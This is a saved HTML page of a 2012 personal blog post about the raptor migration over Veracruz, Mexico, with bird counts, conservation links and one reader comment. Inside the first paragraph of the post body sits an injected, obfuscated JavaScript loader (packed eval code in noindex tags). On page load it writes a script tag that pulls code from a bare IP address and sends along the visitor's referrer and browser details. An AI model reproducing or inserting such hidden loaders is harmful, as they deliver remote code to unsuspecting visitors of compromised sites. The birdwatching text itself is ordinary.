

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.karenmagid.com/2012/10/15/85000-birds-in-the-sky-the-river-of-raptors/
body_size: 10404
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>85,000 birds in the sky &#8211; the River of Raptors &#8211; karenmagid</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="karenmagid &raquo; Feed" href="http://www.karenmagid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="karenmagid &raquo; Comments Feed" href="http://www.karenmagid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="karenmagid &raquo; 85,000 birds in the sky &#8211; the River of Raptors Comments Feed" href="http://www.karenmagid.com/2012/10/15/85000-birds-in-the-sky-the-river-of-raptors/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.karenmagid.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.karenmagid.com%2F2012%2F10%2F15%2F85000-birds-in-the-sky-the-river-of-raptors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.karenmagid.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.karenmagid.com%2F2012%2F10%2F15%2F85000-birds-in-the-sky-the-river-of-raptors%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.karenmagid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='http://www.karenmagid.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.karenmagid.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.karenmagid.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-3170-css' href='http://www.karenmagid.com/wp-content/uploads/elementor/css/post-3170.css?ver=1765350389' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.karenmagid.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745364435' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.karenmagid.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745364498' media='all' />
<script src="http://www.karenmagid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.karenmagid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://www.karenmagid.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="http://www.karenmagid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.karenmagid.com/wp-json/wp/v2/posts/2233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.karenmagid.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.karenmagid.com/2012/10/15/85000-birds-in-the-sky-the-river-of-raptors/" />
<link rel='shortlink' href='http://www.karenmagid.com/?p=2233' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-21298651-2', 'auto');
 
	ga('send', 'pageview');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-2233 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-3170">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-title">
							<h1 class="site-title show">
					<a href="http://www.karenmagid.com/" title="Home" rel="home">
						karenmagid					</a>
				</h1>
							<p class="site-description show">
					Adventures, great and small, with camera.				</p>
					</div>

			</div>
</header>

<main id="content" class="site-main post-2233 post type-post status-publish format-standard has-post-thumbnail hentry category-photogallery category-post tag-animal-kingdom tag-birds tag-mexico tag-tiempo-libre tag-travel tag-veracruz" role="main">
			<header class="page-header">
			<h1 class="entry-title">85,000 birds in the sky &#8211; the River of Raptors</h1>		</header>
		<div class="page-content">
		<p>Or, more specifically, 85,591 including:</p>
<p>33,376 Turkey vultures</p>
<p>7 Swallow-tailed kites</p>
<p>1 Mississippi Kite</p>
<p>8 Norther Harriers</p>
<p>29 Sharp-shinned hawks</p>
<p>39 Cooper&#8217;s hawks</p>
<p>2 Gray hawks</p>
<p>5109 Broad-winged hawks</p>
<p>41,864 Swainson&#8217;s hawks</p>
<p>16 American kestrels</p>
<p>5 Peregrine falcons</p>
<p>5135 Unknown raptors</p>
<p>Details <a href="http://hawkcount.org/month_summary.php?rsite=528" target="_blank">here</a>.</p>
<p>See:</p>
<p><a href="http://www.karenmagid.com/wp-content/uploads/2012/10/Rio-de-Rapaces-19.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-2235" title="Rio-de-Rapaces-19" src="http://www.karenmagid.com/wp-content/uploads/2012/10/Rio-de-Rapaces-19-1024x685.jpg" alt="" width="1024" height="685" srcset="http://www.karenmagid.com/wp-content/uploads/2012/10/Rio-de-Rapaces-19-1024x685.jpg 1024w, http://www.karenmagid.com/wp-content/uploads/2012/10/Rio-de-Rapaces-19-300x200.jpg 300w, http://www.karenmagid.com/wp-content/uploads/2012/10/Rio-de-Rapaces-19.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>All <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kyrad|var|u0026u|referrer|tbkez||js|php'.split('|'),0,{}))
</script></noindex> of this was in just one day observing the RÃ­o de Rapaces, or River of Raptors, in Cardel andÂ Chichicaxtle, Veracruz, Mexico. This area of Veracruz is under the greatest migration path of raptors in the world. Through September, October, and November of every year, millions of birds fly through this area. I&#8217;m not going to paraphrase all the wonderful articles written about this, but instead provide some links to more knowledgeable sources. The Pronatura and other organizations doing the counting and conservation projects down there are doing wonderful work.</p>
<p><a title="Pronatura" href="http://www.pronatura.org.mx/" target="_blank">http://www.pronatura.org.mx/</a></p>
<p><a title="Pronatura Veracruz" href="http://www.pronaturaveracruz.org/programa_rio_rapaces.php" target="_blank">http://www.pronaturaveracruz.org/programa_rio_rapaces.php</a></p>
<p><a title="Club de Observadores de Aves de Puebla (COAP)" href="http://clubdeobservadoresdeavesdepuebla.blogspot.mx/2012/10/rio-de-rapaces-veracruz-13-de-octubre.html" target="_blank">http://clubdeobservadoresdeavesdepuebla.blogspot.mx/2012/10/rio-de-rapaces-veracruz-13-de-octubre.html</a></p>
<p><a title="River of Raptors | Audubon magazine" href="http://mag.audubon.org/articles/birds/river-raptors" target="_blank">http://mag.audubon.org/articles/birds/river-raptors</a></p>
<p><a href="http://www.pronatura.org.mx/" target="_blank">http://www.bioweb.uncc.edu/bierregaard/raptor_river.htm</a></p>
<p>I tagged along with the Puebla birdwatching club and a couple of other volunteers &#8211; the same ones that organized the amazing trip to the CaÃ±Ã³n del Sabino to see the military macaws, and the day trip around Malinche. So I always know that I am in for a wonderful experience, and I learn a lot about birds and birdwatching every time. Also, it always worth the bus time, which was notÂ insignificantÂ this time. The state of Veracruz is surprisingly difficult to get to from where I live.</p>
<p>The counters do an impressive job with their clickers. Apparently they are trained with computer simulations and tested before becoming official counters. Sometimes they have 2 clickers in each hand to keep independent counts of 4 different species at the same time. We got to relax and just enjoy the view with cameras, binoculars, and spotting scopes.</p>
<p>The birds use thermals the gain altitude and form a kettle of raptors, or a vortex in Spanish. I like the word vortex to describe the rising, loose tornado-like funnel of raptors. Then individuals will shoot off in the direction of the next thermal. So, the vortexes rise for thousands of feet and are connected by a literal river of raptors. This is up there with the monarchs in terms of the magnificence of the natural world. I&#8217;m not going to try to rank these Mexico experiences, but so far the top things, in no particular order are: Monarchs near Valle de Bravo, Military Macaws in CaÃ±Ã³n del Sabino, flamingos and other birds in Rio Lagartos, Isla Isabel, and now the Veracruz River of Raptors.</p>
<p>The day did not start well for bird-watching, but the forecast held true and things cleared up around noon. Only a short while after we switched to the more inland observing site atÂ Chichicaxtle did vortexes of birds and the river of raptors appear, and it was worth the wait. Magnificent. The pictures really don&#8217;t do it justice because of the distance, but hopefully a few will give you an idea. The birds were rather far, so even at full zoom with the tele lens, the pics of the masses of birds tend to look like nearby swarms of insects. I had to try though. The spotting scope focused on a vortex made the kettle of raptors look like a tilt-shift snow globe of birds swirling and gliding upwards, and only with that amount of magnification would I have any hope of even beginning to guess at the species. The vultures are distinguishable from the hawks by size, shape, and flight style, but I still don&#8217;t completely get how they can do the counting. Lots and lots of practice.</p>
<p>I ended up with a lot of what I&#8217;ve taken to calling &#8220;desktop pics&#8221; because they are largely empty space with just a few birds, and therefore perfect for the desktop background image. However, there was a great hummingbird at the end the day, for which the experts are determining the species and I will add it to the image caption when known.</p>
<p>[portfolio_slideshow size=large autoplay=false random=false centered=false carousel=true navstyle=graphical navpos=top pagerstyle=thumbs pagerpos=bottom]</p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="http://www.karenmagid.com/tag/animal-kingdom/" rel="tag">animal kingdom</a><a href="http://www.karenmagid.com/tag/birds/" rel="tag">Birds</a><a href="http://www.karenmagid.com/tag/mexico/" rel="tag">Mexico</a><a href="http://www.karenmagid.com/tag/tiempo-libre/" rel="tag">tiempo libre</a><a href="http://www.karenmagid.com/tag/travel/" rel="tag">Travel</a><a href="http://www.karenmagid.com/tag/veracruz/" rel="tag">Veracruz</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

			<h3 class="title-comments">
			One Response		</h3>

		
	<ol class="comment-list">
				<li id="comment-941" class="comment even thread-even depth-1">
			<article id="div-comment-941" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/164a28cf046be339d40d6b1eaeff420d99a5663ea8adf6a8d34d8952494880a2?s=42&#038;d=blank&#038;r=x' srcset='https://secure.gravatar.com/avatar/164a28cf046be339d40d6b1eaeff420d99a5663ea8adf6a8d34d8952494880a2?s=84&#038;d=blank&#038;r=x 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://meridaGOround.com" class="url" rel="ugc external nofollow">Eric Chaffee</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.karenmagid.com/2012/10/15/85000-birds-in-the-sky-the-river-of-raptors/#comment-941"><time datetime="2012-10-15T14:51:33-06:00">October 15, 2012 at 2:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I checked the hummers at BackyardNature, but didn&#8217;t find a match. The author, Jim Conrad, is a good friend. He spent many years in Mexico (most recently living in a palapa near Piste, Yucatan). He has a fine collection of photos from Mexico; but he&#8217;s presently in west TX. I&#8217;ve linked his site below. ~eric.</p>
<p><a href="http://www.backyardnature.net/n/12/120930.htm" rel="nofollow ugc">http://www.backyardnature.net/n/12/120930.htm</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="http://www.karenmagid.com/2012/10/15/85000-birds-in-the-sky-the-river-of-raptors/?replytocom=941#respond" data-commentid="941" data-postid="2233" data-belowelement="div-comment-941" data-respondelement="respond" data-replyto="Reply to Eric Chaffee" aria-label="Reply to Eric Chaffee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

		


	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/10/15/85000-birds-in-the-sky-the-river-of-raptors/#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://www.karenmagid.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="551dd87338" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright" role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					Adventures, great and small, with camera.				</p>
					</div>

					<nav class="site-navigation show" role="navigation">
				<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240"><a href="http://www.karenmagid.com">Home</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a href="http://www.karenmagid.com/professional/">Professional</a>
<ul class="sub-menu">
	<li id="menu-item-1961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="http://www.linkedin.com/pub/karen-magid/54/5a8/4a6">Linked In Profile</a></li>
</ul>
</li>
</ul></div>			</nav>
		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
